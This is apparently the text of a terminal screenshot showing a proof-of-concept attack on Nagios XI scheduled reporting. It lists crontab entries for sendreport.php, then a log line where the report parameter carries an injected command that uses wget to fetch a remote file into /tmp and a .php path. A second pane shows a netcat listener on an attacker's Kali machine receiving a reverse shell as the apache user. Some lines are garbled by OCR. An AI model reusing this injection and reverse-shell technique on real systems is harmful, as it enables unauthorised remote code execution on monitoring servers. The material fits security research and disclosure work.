 root@localhost:/usr/local/nagiosxi/var
⌥⌘1
0 9 * * *       /usr/bin/php /usr/local/nagiosxi/html/includes/components/scheduledreportin
g/sendreport.php --report=C4RJ2ce6stHZ --username="nagiosadmin" > /dev/null 2>&1
0 9 * * *       /usr/bin/php /usr/local/nagiosxi/html/includes/components/scheduledreportin
g/sendreport.php --report=Tug3iVIRGCAZ --username="nagiosadmin" > /dev/null 2>&1
0 9 * * *       /usr/bin/php /usr/local/nagiosxi/html/includes/components/scheduledreportin
g/sendreport.php --report=7K2sLugOtFhu --username="nagiosadmin" > /dev/null 2>&1
0 9 * * *       /usr/bin/php /usr/local/nagiosxi/html/includes/components/scheduledreportin
g/sendreport.php --report=NdahSGNn34Zc --username="nagiosadmin" > /dev/null 2>&1
0 9 * * *       /usr/bin/php /usr/local/nagiosxi/html/includes/components/scheduledreportin
g/sendreport.php --report=Kg3gdVi79kVt --username="nagiosadmin" > /dev/null 2>&1
0 9 * * *       /usr/bin/php /usr/local/nagiosxi/html/includes/components/scheduledreportin
g/sendreport.php --report=nHooDkZYYSrM --username="nagiosadmin" > /dev/null 2>&1
0 9 * * *       /usr/bin/php /usr/local/nagiosxi/html/includes/components/scheduledreportin
g/sendreport.php --report=3S9SfGgP9Vcq --username="nagiosadmin" > /dev/null 2>&1
0 9 * * *       /usr/bin/php /usr/local/nagiosxi/html/includes/components/scheduledreportin
g/sendreport.php --report=tiVW6uqjMXGJ --username="nagiosadmin" > /dev/null 2>&1
0 9 * * *       /usr/bin/php /usr/local/nagiosxi/html/includes/components/scheduledreportin
g/sendreport.php --report=HgFjrTJFm0Vh --username="nagiosadmin" > /dev/null 2>&1
0 9 * * *       /usr/bin/php /usr/local/nagiosxi/html/includes/components/scheduledreportin
g/sendreport.php --report=igrcWG2bRbSr --username="nagiosadmin" > /dev/null 2>&1[Thu, 02 Ja
n 2020 23:22:18 -0600] UPDATE CRON:       /usr/bin/php /usr/local/nagiosxi/html/includes/co
mponents/scheduledreporting/sendreport.php --report=a";wget .3/1.txt -O /tm
p/a /a.php; --username="nagiosadmin" > /dev/null 2>&1
root@kali: ~
⌥⌘2
root@kali:~# nc -lvvp 1123
listening on [any] 1123 ...
192.168.184.1: inverse host lookup failed: Unknown host
connect to [192.168.184.10] from (UNKNOWN) [192.168.184.1] 62409
Linux localhost.localdomain 3.10.0-1062.9.1.el7.x86_64 #1 SMP Fri Dec 6 15:49:49
 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 23:22:18 up  1:00,  3 users,  load average: 0.01, 0.02, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
root     tty1                      22:21    1:00m  0.03s  0.03s -bash
root     pts/0    192.168.102.1    22:22   42.00s  0.01s  0.00s tail -f schedule
dreporting.log
root     pts/1    192.168.102.1    22:44   22:42   0.02s  0.02s -bash
uid=48(apache) gid=48(apache) xé=48(apache),1000(nagios),1001(nagcmd)
sh: ´Ë shell ÖÐÎÞÈÎÎñ¿ØÖÆ
sh-4.2$